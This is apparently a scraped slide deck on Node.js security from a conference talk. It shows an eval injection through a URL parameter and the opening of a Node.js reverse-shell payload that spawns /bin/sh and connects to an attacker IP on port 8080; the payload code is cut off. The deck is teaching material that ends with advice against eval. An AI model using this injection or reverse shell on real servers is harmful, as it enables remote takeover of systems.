




This document discusses security vulnerabilities in Node.js applications. It begins with an introduction to Node.js and describes how to test for security issues. It then demonstrates a reverse shell vulnerability by injecting JavaScript code through a URL parameter. The document concludes with recommendations to avoid eval and provides references for further Node.js security information.









![We can insert our own Javascript code in the output
variable and execute it. The stringToRegexpfunction
will escape some characters and the outputvalue will be
evaluated.
http://localhost:3000/?name=["./;require('util').log('Owned');//*"]](https://image.slidesharecdn.com/nodejs-reverse-shell-madhuakula-null-bangalore-160716135918/85/Node-JS-reverse-shell-12-320.jpg)

![EXPLOIT
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(8080, "172.28.128.1", function(){](https://image.slidesharecdn.com/nodejs-reverse-shell-madhuakula-null-bangalore-160716135918/85/Node-JS-reverse-shell-13-320.jpg)